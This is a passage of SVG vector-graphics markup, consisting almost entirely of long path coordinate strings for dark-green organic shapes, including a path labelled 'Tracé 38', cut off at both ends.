.959-8.96,2.289-10.49,11.444-16.78,16.975-3.63,3.052-9.16,4.2-10.88,8.2a51.89,51.89,0,0,0-4.76,2.1c5.53-4.768,10.68-10.681,15.64-16.021,4-4.578,7.43-11.444,12.58-14.3,2.67-1.526,1.53-5.913-1.52-5.913a11.617,11.617,0,0,0-8.2,3.434h-.58c-2.09.572-3.05,1.716-4.95,2.67-1.91,1.144-3.82.381-5.92.381a19.611,19.611,0,0,0-3.24.191,14.094,14.094,0,0,1,.76-2.67c.77-1.907.19-.954,1.91-2.861.57-.763,3.05-2.48,3.82-3.243,2.48-2.479-.77-6.675-3.82-4.959-3.24,1.908-6.29,2.671-8.96,5.15a32.265,32.265,0,0,1-4.39-.191c2.1-1.525,4.01-3.051,6.68-3.623,3.43-.573,2.09-6.1-1.53-5.341a12.079,12.079,0,0,0-3.62,1.526,4.121,4.121,0,0,0-2.29-.763,47.007,47.007,0,0,0-5.34-.381,5.129,5.129,0,0,0,2.86-5.341h.38c8.39.763,13.35-.572,17.36-8.774a4.841,4.841,0,0,0-1.34-6.1c6.68-3.815,14.11-6.1,16.4-14.114.19-.954-.76-2.1-1.71-1.717-6.3,2.48-10.68,6.676-17.36,8.583-2.48.763-5.72,2.48-8.2,3.052-3.24.763-5.15-.191-8.2-.763a46.731,46.731,0,0,0,9.72-4.959c3.82-2.479,6.49-5.531,10.11-8.392,3.05-2.48,5.92-3.624,8.01-7.057a3.209,3.209,0,0,0-4.38-4.387c-5.92,3.242-10.11,7.248-15.64,11.062-3.82,2.48-8.78,2.289-13.16,3.434a11.5,11.5,0,0,0-1.34.381,3.256,3.256,0,0,0,.19-1.335c0-.954,7.63-4.387,8.59-5.722,2.86-3.624,1.52-8.2,4.38-12.016,1.15-1.526-.76-3.815-2.48-3.243-6.67,2.1-7.05,6.676-12.01,10.109-3.06,2.1-5.92,3.433-7.82,5.913a14.312,14.312,0,0,1-2.86,0c-4.77-.382-.58.191-4.58-1.335-2.67-.954-3.24-2.48-6.49-2.861a10.823,10.823,0,0,0-2.48-.191,12.861,12.861,0,0,0-.76-4.577,6.279,6.279,0,0,0,6.87-3.624,11.67,11.67,0,0,1,1.9.572,6.3,6.3,0,0,0,7.63-4.387c.38.191.96.191,1.34.381,2.86.191,4.96-1.907,5.72-4.386a5.57,5.57,0,0,0,4.39-3.243,21.327,21.327,0,0,0,4.38,1.145,10.811,10.811,0,0,0,6.87-1.145c2.48-1.144,3.43-4.577,2.29-7.057a4.987,4.987,0,0,0,1.14-3.433c0,.572,4.01-.763,4.2-.954a5.171,5.171,0,0,0,3.62-6.484,7.971,7.971,0,0,1,1.72-.954,5,5,0,0,0,2.29-5.341c.19.954,6.48-4.005,7.06-4.577,1.33-1.526.95-4.387-1.34-4.959-5.15-.954-12.97,2.479-14.88,8.011a11.5,11.5,0,0,0-4.76,5.34c-3.06.954-5.92,2.289-7.63,4.578-3.06.572-4.96,2.288-5.53,4.577a8.491,8.491,0,0,0-1.91-.381,9.233,9.233,0,0,0-7.25,2.861c-.38.572-.95.953-1.14,1.525a9.4,9.4,0,0,0-4.77,3.624,8.689,8.689,0,0,0-3.63,2.1,22.673,22.673,0,0,0-8.01-.381c1.53-.572,3.25-1.144,4.96-1.717,2.29,1.335,5.53.382,6.87-2.67l.76-1.907c.95-2.48-.38-4.387-2.29-5.722a3.828,3.828,0,0,0,.38-2.48c.39-.19.77-.19,1.15-.381a13.362,13.362,0,0,0,3.24-1.717c3.43-2.67,4.2-5.149,8.96-6.485a6.165,6.165,0,0,0,3.63-8.964c1.33,2.289,5.72-3.052,6.87-4.768.76-1.145.76-3.243,1.33-4.006s4.58-3.051,5.53-3.814c1.91-1.717,1.91-4.578.96-6.676.76-.953,1.52-1.716,2.09-2.479,3.44-2.67,1.34-7.248-2.86-6.676a11.351,11.351,0,0,0-9.73,9.346c-2.67,1.907-4.95,2.861-7.05,5.913a.186.186,0,0,1-.19.19c-2.67-2.67-7.06-3.814-11.45-3.433,1.91-2.1,3.82-3.814,5.73-6.294,3.05-4.005,4-7.629,8.96-10.109,3.62-1.907,1.14-7.629-2.86-6.675-12.21,3.242-17.36,16.593-27.66,22.315a26.917,26.917,0,0,1-7.25,2.48,22.267,22.267,0,0,0,1.72-2.289,4.009,4.009,0,0,0-.19-4.577,54.222,54.222,0,0,0,5.34-3.815c2.86-1.907,6.1-2.67,8.97-4.578,1.71-1.144,2.86-3.242,4.95-3.814a4.259,4.259,0,0,0,3.06-4.959c1.9-1.908,4.96-4.2,5.72-4.959.76-.573,3.05-.763,4.19-1.717,1.34-1.144,1.91-3.242,3.06-4.577a3.607,3.607,0,0,0,.38-1.526,18.813,18.813,0,0,1,5.15-2.671c2.29-.953,3.05-4.959,0-5.531a32.517,32.517,0,0,0-4.2-.19c-6.1-1.717-11.06,1.525-16.21,5.721-2.86,2.289-6.1,6.1-9.16,8.011a27.509,27.509,0,0,1-4.76,2.1c1.14-1.716,1.33-4.2-.2-5.722a8.471,8.471,0,0,0-5.53-2.288c-1.33-.191-2.48-.382-3.81-.573.19,0,.38-.19.57-.19,4.58-1.336,9.73-.763,14.31-1.908a4.075,4.075,0,0,0,2.09-6.1,9.746,9.746,0,0,0,4.01-1.907c2.86-2.1.19-6.1-2.67-6.295a17.081,17.081,0,0,0-4.39.382,17.51,17.51,0,0,0,4.2-4.2,3.665,3.665,0,0,0-3.24-5.531c-4.96.19-8.97,3.051-13.16,5.722a4.363,4.363,0,0,0-1.91-2.861,9.724,9.724,0,0,1,3.05-2.1c3.81-1.526,3.24-6.676.19-7.63a16.364,16.364,0,0,1,4.2.382,1.674,1.674,0,0,0,1.9-2.48c-1.52-2.67-2.86-4.005-5.53-4.959a.728.728,0,0,0,.58-.19c1.71-.382,3.24-2.671,2.47-4.387a6.964,6.964,0,0,0-2.67-3.433,4.074,4.074,0,0,0-.76-4.959,4.142,4.142,0,0,1,1.15.762,4.127,4.127,0,0,0,4.19.382,2.026,2.026,0,0,0,1.72-1.907c0-.382.19-.954,0-1.335a2.169,2.169,0,0,0-.57-1.526,5.281,5.281,0,0,0-2.29-1.717,8.3,8.3,0,0,0-4.77-.572c-.57,0-.95.381-1.34.954-.19,0-.57-.191-.76-.191-2.29.191-2.48-2.289-4.58-3.243s-5.15.382-6.86-.572c.38.191-1.15-2.1-1.15-2.1a9.162,9.162,0,0,0-1.71-2.1,1.071,1.071,0,0,0-.58-1.907,8.041,8.041,0,0,1-2.09-.382c0-.19-.19-.19-.19-.381,1.9-.954,3.81-2.289,4.57-1.526a3.483,3.483,0,0,0,4.58.191,2.667,2.667,0,0,0,1.72,0,2.189,2.189,0,0,0,1.33-3.052,2.7,2.7,0,0,0-2.67-1.335c0-.191-.19-.191-.19-.382a1.178,1.178,0,0,0-.19-1.335,5.113,5.113,0,0,0-1.53-1.907,3.547,3.547,0,0,0-.38-1.335c1.34.381,2.48,1.526,3.82,1.716a46.328,46.328,0,0,0,5.15,0c3.43,0,5.91-1.335,8.58-3.433,2.1-1.716.38-5.531-2.29-5.34a38.3,38.3,0,0,0-9.53,1.526,4.564,4.564,0,0,0-1.53-.382c-.38-.191-1.34-.572-1.15-.381a6.827,6.827,0,0,0-2.28-1.526c-.19,0-.58-.191-.77-.191,2.29-3.433-1.9-7.629-5.34-6.675-.57-.191-.95-.573-1.52-.763a3.5,3.5,0,0,0,1.14-3.243,4.746,4.746,0,0,0-3.24-3.051,5.594,5.594,0,0,0,.38-1.717c.19,0,.38.191.57.191a5.425,5.425,0,0,0,6.49-2.671,4.044,4.044,0,0,0-.77-4.768,2.975,2.975,0,0,0-.76-3.242l-.57-.572v-.191a3.723,3.723,0,0,0-4.2-1.717c-.19,0-.38.191-.57.191s-.19,0-.38-.191a12.636,12.636,0,0,0,.19-2.67c0-2.861-4.39-2.861-4.58,0a8.868,8.868,0,0,1-.38,2.67c0,.191,0,.191-.19.191h0c-.19,0-.38-.191-.76-.191a6.533,6.533,0,0,0-1.91-.19c-1.72,0-3.05.19-4.01,1.716a2.6,2.6,0,0,0,.39,2.861c1.14,1.335,3.05,1.335,4.57,1.144a3.444,3.444,0,0,0,.96,1.336v1.144a5.162,5.162,0,0,0-1.53,1.335,9.351,9.351,0,0,0-.57,1.335.668.668,0,0,0-.19.382l-.57.572-.38.381a20.492,20.492,0,0,1-4.01,2.1c-3.24,1.336-2.86,6.1-.57,7.82a5.215,5.215,0,0,0,4.77.573c0,.381-.19.572-.19.953v3.815c-.77,0-1.34-.191-.96-.191a8.461,8.461,0,0,0-4.77,1.144,4.448,4.448,0,0,0-1.33,1.336c-2.1-.763-4.01-1.908-6.3-1.717A2.57,2.57,0,0,0,1169,580.2c1.9,2.1,4.77,2.1,7.25,2.1a2.968,2.968,0,0,0,1.14,1.526,9.6,9.6,0,0,0,6.1,2.288h-.19c-4.19,1.336-9.73-.762-12.59,4.006a2.482,2.482,0,0,0,2.1,3.624,10.474,10.474,0,0,0,4.77-.763c.57-.191,1.91-1.145,2.48-1.335,0,.381,1.33,1.335,2.67,1.907a6.576,6.576,0,0,0,0,6.485,66,66,0,0,0-7.06,1.907c-3.05.954-4-.572-6.67-.953-1.72-.191-4.2,1.335-5.72,0a.582.582,0,0,0-.96.572c.57,1.526.19,2.861,1.53,4.005a5.523,5.523,0,0,0,3.43.954c.57.381,1.15.763,1.72,1.144a5.228,5.228,0,0,1-1.53.572c-2.29.954-3.81,4.387-1.91,6.1a10.238,10.238,0,0,0-3.81,1.907c-2.29,1.717.57,5.531,3.05,4.005,1.72-1.144,4.39-.953,6.49-.763a58.1,58.1,0,0,0-6.11,1.145c-2.29.572-1.9,3.433,0,4.387,4.96,2.1,8.78,2.1,13.74,2.1a3.979,3.979,0,0,0-.96,2.479c-1.71-.572-3.05-1.526-5.15-2.289-2.67-.953-4.58,0-7.05.954a3,3,0,0,0-1.72,3.624c-.38.191-.76.191-1.15.381a1.572,1.572,0,0,0-.95,1.526c-5.53-.953-10.68.763-16.21,2.289a3.819,3.819,0,0,0-2.48.763h-.19c-2.86.763-2.29,5.15.57,5.15,2.1,1.526,5.72,1.716,8.01,1.907a3.8,3.8,0,0,0-2.29,3.052c-3.24-.382-7.05-.573-9.15,2.1a3.581,3.581,0,0,0-.58,3.051,7.124,7.124,0,0,0-2.09-.19c-.96.19-1.91.19-2.86.381-2.1.382-4.58,1.335-5.73,3.052-1.14,1.526.39,3.242,1.91,3.433a3.736,3.736,0,0,0,1.53-.191c-1.15,1.526-.38,3.815,1.33,4.006a5.006,5.006,0,0,0-2.1.572,9.224,9.224,0,0,0-2.09.763,9.375,9.375,0,0,0-2.29,1.526h-.38a2.606,2.606,0,0,0-2.87.572c-.19.191-.38.381-.38.572a3.712,3.712,0,0,0,3.63,6.1,3.221,3.221,0,0,1,3.62-.381,7.727,7.727,0,0,0,3.43-.954,5.113,5.113,0,0,0,3.44.572c.57-.19,1.52-.572,2.48-.953-.19.381-.38.572-.58.953a7.748,7.748,0,0,0-2.67,3.243c-2.09,4.577,4.77,7.438,6.49,2.67a2.425,2.425,0,0,0,.19-1.144,1.705,1.705,0,0,0,.95-.191c.19,0,.58-.191.77-.191a17.233,17.233,0,0,0,1.14,2.1,4.72,4.72,0,0,0,4.96,1.145,4.857,4.857,0,0,0,2.48-2.289c.57.381,1.14.572,1.72.954a5.372,5.372,0,0,0-2.67,3.433c-3.06-1.717-7.63-.382-8.21,3.242a7.028,7.028,0,0,0,1.72,8.011c-2.29-1.717-4.39-3.433-6.29-4.959-2.67-1.907-4.01-4.2-6.87-5.531-3.81-1.717-7.44,0-11.06-1.145-1.53-.572-2.86.954-2.86,2.48a2.193,2.193,0,0,0,.57,3.052c2.29,1.525,3.05,3.814,4.39,5.912a6.887,6.887,0,0,0,3.05,2.67,8.583,8.583,0,0,0-.19,2.1c.95,1.908,2.86,5.15,3.24,6.295a13.132,13.132,0,0,0,.57,1.525c-2.86-1.335-6.1-2.67-8.77-6.484-3.43-4.769-6.87-8.393-12.4-3.624a2.753,2.753,0,0,0,1.15,4.577c4.38.954,3.43,4.578,5.53,7.82.57.763.95,1.526,1.52,2.289-.76.191-1.71.381-2.48.572-2.29.382-3.43,3.624-2.29,5.531.77.954,1.34,1.717,1.91,2.289.38,3.624,2.67,5.722,6.87,7.82.76.382,2.1,0,2.48.191.76.572,1.9,3.624,2.86,4.387,2.29,1.907,5.34,1.716,7.63,2.1a15.066,15.066,0,0,0,2.86,4.005,4.789,4.789,0,0,0-2.86,1.907c-.19.382-.57.573-.77.954a10.206,10.206,0,0,0-2.09-.954c-.39-.19-.58-.19-.77-.381a3.109,3.109,0,0,0,0-1.907c-.38-2.289-3.05-4.2-5.34-4.387,0-.191-.19-.572-1.14-1.335a19.834,19.834,0,0,1-2.86-2.861c-3.82-4.2-8.01-7.057-12.59-10.3-1.53-.953-3.24,1.335-1.91,2.48,3.63,3.051,3.24,7.248,6.11,10.49a14.411,14.411,0,0,0,2.47,2.479v1.145c0,4.005,1.15,6.675,3.63,8.011.19,3.051,1.14,5.721,4,7.629,0,.381-.19.953-.19,1.335-3.62-.763-7.63,2.479-5.15,6.485,2.29,3.624,4.96,6.1,9.54,7.057,1.14.191,3.05.953,3.62.953a8.207,8.207,0,0,0,.96,3.052,8.562,8.562,0,0,0,2.29,2.289,10.62,10.62,0,0,1-2.29-.763c-2.86-1.144-5.15-2.479-7.82-3.242-5.91-5.532-13.93-6.676-17.93-15.45-2.86-5.912-5.15-11.443-12.59-8.2-1.91.763-1.14,3.242,0,4.2,5.34,4.005,4.2,9.155,7.25,14.305a38.858,38.858,0,0,0,4,5.34c-3.43-2.479-6.67-4.959-10.1-7.438-1.15-.954-2.29.953-1.53,1.907,3.24,3.815,2.48,8.583,5.53,12.207,2.1,2.479,4.39,5.15,6.49,7.629,3.24,3.815,5.34,3.052,9.34,4.005-.19.382-.57.573-.76.954-1.34,1.717-.76,4.959,1.91,4.768a14.531,14.531,0,0,1,10.1,2.289.193.193,0,0,1,.2.191,13.176,13.176,0,0,1-4.58.954c-9.16.763-16.21-3.815-22.32-10.3-4.58-4.959-9.15-5.34-15.26-3.433a1.989,1.989,0,0,0,0,3.815c8.4,3.051,10.49,10.68,17.74,15.067,2.1,1.145,3.82,2.289,5.34,3.243a2.429,2.429,0,0,0-.38,3.814c2.67,2.289,5.34,3.624,6.87,6.485,1.14,1.908.38,4.006,2.29,5.913.57.572,4.19,2.861,4,1.716,1.15,2.1.57,5.15,2.48,7.248a7.311,7.311,0,0,0,4.96,2.48c1.72,3.242,4.2,6.1,6.1,9.346,1.72,2.67,2.29,4.959,5.53,6.294,2.67,1.144,6.11-.572,7.63-.191a6.935,6.935,0,0,1,2.67,1.907,34.339,34.339,0,0,0-7.05.954c-4.01.763-7.44,0-11.45.191-7.44.381-15.45.953-22.12-2.671-4.01-2.288-5.53-4.577-8.2-8.392-1.72-2.479-2.1-3.433-4.77-4.959a1.677,1.677,0,0,0-2.48,1.908c1.33,4.959,2.1,8.392,3.62,11.253a22.55,22.55,0,0,0-8.96-3.052c-2.1-.191-3.05,3.242-1.15,4.2,4.96,2.289,7.25,6.294,11.07,9.537,3.05,2.479,7.63,3.433,11.06,4.959.76.381,1.72.763,2.48,1.144-.57,0-1.15-.191-1.72-.191-3.43-.572-5.15,4.578-1.52,5.531,1.33.382,2.67.573,4,.954a46.57,46.57,0,0,1-7.44,1.335c-8.77.191-14.87-7.438-21.74-11.634-2.67-1.717-6.1,1.144-5.34,4.005.95,3.624,3.81,6.866,7.06,9.727-3.63-.381-6.11-.381-10.11-3.051-3.82-2.671-6.3-5.341-10.49-7.248-1.53-.572-2.48,1.907-1.15,2.67,7.44,4.578,10.87,12.4,19.65,14.686,5.15,1.335,6.86,3.815,11.63,5.532a44.467,44.467,0,0,0,9.73,2.1,3.858,3.858,0,0,0,.57,2.1c-4.19-.763-7.44-3.243-11.25-4.006-2.86-.572-6.68,1.145-9.35,1.335a44.056,44.056,0,0,1-15.64-2.479c-5.15-1.907-6.29-6.676-11.82-6.676a1.194,1.194,0,0,0-.96,1.717c3.06,5.15,5.54,8.964,11.26,10.872,4,1.335,13.35,1.335,16.4,4.577a3.966,3.966,0,0,0,3.81.954c5.15-1.335,4.2,2.1,9.92,3.814s11.06,2.48,16.6,4.2c-2.67.19-3.82,4.768-.58,5.149,4.2.572,6.49,3.433,9.54,5.531-1.14-.19-2.48-.572-3.62-.762-1.91-.573-5.15-.763-7.06-1.526a41.886,41.886,0,0,1-4.2-2.289c-5.53-3.433-12.2-7.629-18.88-8.774a2.267,2.267,0,0,0-1.14,4.387c1.71.572,11.06,6.485,12.58,8.2s1.34,3.623,2.87,5.149c2.86,2.861,6.67,1.908,10.1,2.861.58.191,1.15.382,1.72.572a68.614,68.614,0,0,1-10.68-1.525c-9.54-2.289-20.41-2.1-29.56-6.295a49.748,49.748,0,0,1-8.59-5.34c-2.48-2.289-2.86-4.768-6.29-6.676-1.91-1.144-4.39,1.717-2.48,3.243,3.24,2.67,4.01,6.866,6.87,9.727a72.683,72.683,0,0,0,8.2,7.057.186.186,0,0,1,.19.191,2.208,2.208,0,0,0,.19,3.242c2.67,2.1,3.05,7.439,4.2,11.063a5.816,5.816,0,0,0-4.01.19,2.288,2.288,0,0,0-1.33,3.434c1.52,2.479,4.19,4.386,6.67,5.912,1.34.763,2.67,1.526,3.82,2.289.19.382.57.763.76,1.144a23.042,23.042,0,0,0-5.15.954c-2.1.382-1.34,3.433.57,3.624,6.68.572,3.62,3.624,7.06,6.294,3.62,2.861,10.11,2.48,14.3,4.387,3.05,1.335,4.58,2.67,8.01,3.242s7.82-.381,11.07.954c2.09.763,2.09,1.717,4.19,2.861a20.336,20.336,0,0,0,6.49,2.289,27.676,27.676,0,0,1-6.68-1.335c-5.34-1.717-11.44-4.769-17.36-3.243-1.9.572-1.9,3.433,0,3.815,3.63.763,3.63,3.052,6.68,4.959,1.53.954,3.43.763,4.96,1.716,1.72.954,2.29,3.052,4,4.006,3.44,1.907,7.82.763,10.69,1.526,2.67.572,4.57,1.907,6.67,3.242-3.81-.763-7.63-1.526-11.25-2.1-4.39-.763-8.39-.763-12.97-2.289-3.82-1.335-7.44-3.242-11.45-4.2-7.62-1.716-11.82-1.907-18.5,2.1-2.09,1.335-.76,4.769,1.72,4.006,8.39-2.1,16.98,2.1,24.41,6.675,1.91,1.145,3.25,2.1,4.77,2.861a25.768,25.768,0,0,0-6.48,2.1,1.486,1.486,0,0,0,.38,2.673,141.756,141.756,0,0,0,15.45,4c.76.19,1.52.19,2.29.38-2.86.19-5.53-.38-8.78.19-5.91,1.15-11.63,2.29-17.35.77-5.53-1.53-11.07-4.96-16.79-4.01-1.71.38-1.52,2.86,0,3.44,2.29.57,3.82,4.76,5.72,6.1,1.34.95,2.86.76,4.2,1.33,2.1.96,3.62,2.48,5.34,3.44a59.432,59.432,0,0,1-16.59-2.67c-4.39-1.34-8.2-.19-12.4,1.33-3.43,1.15-2.86,6.49.95,6.3,8.4-.19,18.12,2.86,26.9,4a14.435,14.435,0,0,0,2.86.19,3.944,3.944,0,0,0,3.81,2.67h3.82a16.731,16.731,0,0,1-7.44,1.53c-1.15,0-1.53.38-2.48.19-.57,0-1.34-1.15-2.1-1.15-3.81-.76-7.63-.19-11.44-.76a2.357,2.357,0,0,0-2.86,2.29c.19,6.1,9.34,7.25,9.15,6.68a4.991,4.991,0,0,0,3.62,3.62,32.972,32.972,0,0,0,8.59.38,3.632,3.632,0,0,0,1.71,4.2h-.19c-3.62-.57-6.29-3.82-10.11-4.39-4.57-.57-8.96-.57-13.54-1.33-6.48-1.15-9.92-2.29-15.45-6.3-2.09-1.52-4.19,1.34-3.24,3.24a22.983,22.983,0,0,0,9.73,9.35c2.67,1.14,4.58-.19,7.25.38,4,.76,3.05,2.1,5.91,3.24,4.39,1.72,9.34,3.44,13.92,4.96,6.87,2.29,11.26-.95,18.12-1.52,5.91-.58,9.54,4.19,15.64,2.86a9.331,9.331,0,0,0,2.1-.76,11.94,11.94,0,0,0,6.29,6.67,10.488,10.488,0,0,0,9.54-.38,15.887,15.887,0,0,0,2.29-1.34,10.688,10.688,0,0,0,3.43,2.29,11.188,11.188,0,0,0,3.63.58h1.9c2.29.76,3.82,2.09,6.68,1.52,2.29-.38,3.81-2.29,5.53-3.62,3.81,1.33,8.58.95,12.97-.19a10.42,10.42,0,0,0,4.2,5.34,8.547,8.547,0,0,0,8.39.95,7.205,7.205,0,0,0,4,1.34c2.29-.2,4.39,1.52,6.87,1.71,2.67.19,5.91-1.52,7.63-1.14,2.67.57,3.81,2.48,6.87,2.48,3.24,0,5.91-2.1,9.15-2.29,15.64-.96,33.19,15.07,47.49,4.58,3.05-2.29,1.34-7.06-2.67-6.11a27.29,27.29,0,0,1-8.77.19c1.33-.19,2.48-.19,3.62-.38a21.535,21.535,0,0,0,13.74-5.53c2.67-2.1,1.33-5.15-.96-6.48h.96c4.57-.77,7.82-6.11,9.53-9.92,1.34-2.86-1.33-5.72-4.19-4.2-7.44,3.63-11.83,10.11-20.79,4.77a24.166,24.166,0,0,1-3.25-2.1,16.23,16.23,0,0,0,9.54,0c1.91-.57,2.86-3.05,2.29-4.96a19.4,19.4,0,0,0,14.49-4,2.5,2.5,0,0,0-.19-4.01,5.4,5.4,0,0,0,2.67-1.52c1.53-1.91,4.2-4.77,6.68-5.73,2.29-.95,1.91.39,3.81-.19,5.73-2.09,8.59-4.57,12.59-9.34a3.235,3.235,0,0,0,.19-4.39c4.58-2.29,8.97-4.96,11.45-9.54C1335.12,997.142,1332.07,994.663,1329.97,996.57Zm-47.87-37a58.142,58.142,0,0,1-12.78,2.479C1273.9,960.331,1278.67,958.8,1282.1,959.568ZM1143.06,657.641a9.088,9.088,0,0,0-3.05-1.526c-2.48-.763-3.44-.572-4.58.191l.57-.573a5.04,5.04,0,0,1,1.34-1.526,11.558,11.558,0,0,1,2.48-.572,3.786,3.786,0,0,0,3.62,2.289,4.188,4.188,0,0,0,4,1.717.193.193,0,0,1,.2.19C1146.11,657.831,1144.58,657.641,1143.06,657.641Zm6.86,57.982V716a8.16,8.16,0,0,0-4.57-1.907,8.89,8.89,0,0,0-7.06-3.242h-1.34a14.245,14.245,0,0,0-1.33-2.289c.38,0,.57.191.95.191C1141.34,709.329,1145.35,713.143,1149.92,715.623Zm23.27-81.633c-.38,0-.76-.381-1.14-.572,1.14,0,2.48.191,3.62.191A6.506,6.506,0,0,1,1173.19,633.99Zm85.83,405.49c1.34.39,2.48.77,3.82,1.15a7.833,7.833,0,0,0-2.1.19C1260.17,1040.44,1259.59,1039.87,1259.02,1039.48Zm16.98,16.41a55.82,55.82,0,0,1-12.78-1.53,7.837,7.837,0,0,1-1.15-.38,4.1,4.1,0,0,0,1.34-1.34,4.335,4.335,0,0,0,1.72.96,22.416,22.416,0,0,0,3.81,1.52A59.488,59.488,0,0,0,1276,1055.89Zm-9.35-49.4a8.877,8.877,0,0,1-3.62-1.15c2.67.38,5.34.77,8.01.96A17.376,17.376,0,0,1,1266.65,1006.49Z"
         fill="#1f442e" />
      <path
         id="Tracé_38"
         data-name="Tracé 38"
         d="M569.72,1033.95a23.33,23.33,0,0,1-6.485,4.96c-4.005,2.1-2.861.19-5.531.96-2.1.57-4.959,3.43-6.294,3.62-1.526.38-6.1-.57-7.82-.57-3.052-.19-7.82.38-9.918,0a12.976,12.976,0,0,1-3.242-1.15,27.961,27.961,0,0,0,6.866-.57c3.624-.76,2.67-6.29-.763-6.29a50,50,0,0,1-10.872-1.53c4.769-1.33,10.491-2.29,14.687-4.77a2.988,2.988,0,0,0-1.526-5.53c-5.15,0-9.918,1.72-15.068,2.29a25.077,25.077,0,0,1-5.34,0c2.479-.57,4.959-1.33,7.247-2.1,4.387-1.52,9.918-5.53,14.5-5.34,2.289.19,4.2-2.48,3.624-4.77v-.57c.763-1.71-.954-4.39-2.861-2.86-1.335.95-4.005.57-5.531.95a.668.668,0,0,0-.382.19c.954-.38,1.907-.76,3.052-1.14,6.1-2.1,9.346-7.25,15.449-9.73,2.1-.76,4.2-1.141,5.531-2.858,1.717-1.907,1.145-4.768,2.861-6.675.382-.382,0-1.145-.572-1.145-1.144.191-2.479.382-3.624.573a3.288,3.288,0,0,0-2.67,1.525c-2.67,5.722-9.537,8.393-14.877,11.64a31.018,31.018,0,0,1,5.531-6.871c1.907-1.908-.191-4.2-2.479-3.624,2.67-1.717,5.34-3.433,8.01-4.959s.954-6.1-2.1-4.959c-.381.19-.763.191-1.144.381l2.861-2.289c3.624-2.861,7.438-4.386,11.062-7.629a2.507,2.507,0,0,0,.572-2.289l-.19-.953a.609.609,0,0,0-.572-.572c-5.15-1.145-12.779,2.1-16.976,4.768a26.15,26.15,0,0,1-3.814,2.479l1.335-1.335c2.289-2.861-.381-6.675-4.005-5.149a27.224,27.224,0,0,1-4.2,1.525v-.572c.381-.191.572-.191.953-.381,4.387-1.908,9.346-4.006,13.161-6.676a2.3,2.3,0,0,0-1.717-4.2c-4.959.954-10.681,2.861-15.449,3.242-2.289.191-4.578.191-6.867.382a8.294,8.294,0,0,1,1.336-.763c3.242-1.526,6.675-1.717,9.918-3.433,3.624-2.1,8.01-3.815,11.444-6.294,4.577-3.433,8.392-8.774,11.634-13.542.954-1.335-.572-2.67-1.907-2.48-5.722.954-8.2,8.392-12.207,12.016-6.294,5.722-15.831,4.387-23.078,6.867a46.252,46.252,0,0,1-8.583,1.907v-.191a5.4,5.4,0,0,0,1.525-2.1c0,.191,9.346-.572,10.681-1.335,3.243-1.716,6.1-4.959,9.156-7.057,2.67-1.907,7.247-2.1,9.155-5.15.19-.381.763-2.861.953-3.242.954-1.145,4.006-2.289,5.341-3.243a1.9,1.9,0,0,0-1.526-3.433c-4.005.954-4.768,4.578-8.2,6.485-3.814,2.1-7.82,2.67-11.634,5.15,0-.191-.191-.382-.191-.572,1.526-1.145,3.052-2.48,4.387-3.624,2.289-1.908,5.15-3.815,6.294-6.485.954-1.907.763-3.624,2.289-5.341a24.587,24.587,0,0,1,3.052-3.242,2.69,2.69,0,0,0,.572-3.052,34.487,34.487,0,0,1,5.34-6.294c1.717-1.526-.191-4.2-2.1-3.624-6.866,1.717-8.011,8.583-12.779,12.779-2.67,2.289-6.866,3.243-8.2,6.294a29.4,29.4,0,0,0-3.624,1.526,119.091,119.091,0,0,0,11.825-12.207c3.052-3.433,5.722-8.582,9.537-10.871,1.907-1.145,1.144-4.387-1.145-4.387a7.654,7.654,0,0,0-6.1,2.67h-.382a22.473,22.473,0,0,0-3.623,2.1c-1.526.954-2.861.382-4.578.382a11.768,11.768,0,0,0-2.479.19,7.216,7.216,0,0,1,.572-1.907c.572-1.526.19-.763,1.335-2.289.381-.572,2.289-1.907,2.861-2.479a2.334,2.334,0,0,0-2.861-3.624c-2.48,1.526-4.768,2.1-6.676,3.815a20.7,20.7,0,0,1-3.433-.191,12.55,12.55,0,0,1,4.959-2.67c2.67-.382,1.526-4.578-1.144-4.006a6.673,6.673,0,0,0-2.67,1.145,2.331,2.331,0,0,0-1.717-.573c-1.335-.19-2.67-.19-4.005-.381a3.843,3.843,0,0,0,2.1-4.005h.381c6.294.572,10.109-.382,13.16-6.676a3.646,3.646,0,0,0-.953-4.577c5.15-2.861,10.681-4.578,12.4-10.681.191-.763-.572-1.717-1.335-1.336-4.768,1.717-8.01,4.959-12.969,6.485-1.908.573-4.387,1.908-6.1,2.289-2.479.572-3.814-.191-6.1-.572a36.794,36.794,0,0,0,7.248-3.624,78.528,78.528,0,0,0,7.629-6.294c2.289-1.907,4.577-2.67,5.912-5.341,1.336-2.1-1.144-4.386-3.242-3.242-4.387,2.479-7.629,5.531-11.825,8.2-2.861,1.908-6.485,1.717-9.918,2.48a8.247,8.247,0,0,0-.954.191,8.248,8.248,0,0,1,.191-.954c0-.763,5.722-3.242,6.485-4.2,2.288-2.67,1.144-6.1,3.433-9.155.953-1.145-.572-2.861-1.908-2.48-4.959,1.526-5.34,4.959-9.155,7.63-2.288,1.525-4.577,2.479-5.912,4.386a7.718,7.718,0,0,1-2.1,0c-3.624-.19-.382,0-3.434-.953-2.1-.763-2.479-1.908-4.958-2.1a5.879,5.879,0,0,0-1.908-.191,10.811,10.811,0,0,0-.572-3.433,4.991,4.991,0,0,0,5.15-2.67,5.916,5.916,0,0,0,1.526.381,4.683,4.683,0,0,0,5.721-3.242c.382,0,.573.19.954.19a4.14,4.14,0,0,0,4.2-3.242,4.013,4.013,0,0,0,3.243-2.48,11.283,11.283,0,0,0,3.242.763,9.48,9.48,0,0,0,5.15-.763c1.907-.763,2.479-3.433,1.716-5.34a2.818,2.818,0,0,0,.763-2.48c0,.382,3.052-.572,3.052-.763,1.907-.572,3.433-2.861,2.67-4.768.382-.191.954-.572,1.335-.763a3.845,3.845,0,0,0,1.717-4.005c.191.763,4.768-3.052,5.34-3.433.954-1.145.763-3.433-.953-3.815-3.815-.763-9.918,1.907-11.063,5.913-1.716,1.144-3.051,2.289-3.623,4.005-2.289.763-4.387,1.717-5.722,3.433a5,5,0,0,0-4.2,3.433,4.867,4.867,0,0,0-1.335-.381,7.463,7.463,0,0,0-5.531,2.1c-.381.382-.572.763-.954,1.144a6.835,6.835,0,0,0-3.623,2.861,12.19,12.19,0,0,0-2.671,1.526,21.488,21.488,0,0,0-6.1-.381,26.419,26.419,0,0,1,3.624-1.145,3.611,3.611,0,0,0,5.15-2.1l.572-1.525a3.327,3.327,0,0,0-1.717-4.2,6.767,6.767,0,0,0,.382-1.907,3.24,3.24,0,0,0,.953-.381,7.927,7.927,0,0,0,2.48-1.335c2.67-1.908,3.242-4.006,6.675-4.769a4.541,4.541,0,0,0,2.671-6.675c.953,1.716,4.386-2.289,5.149-3.624.573-.954.573-2.289.954-3.052.382-.572,3.433-2.289,4.2-2.861a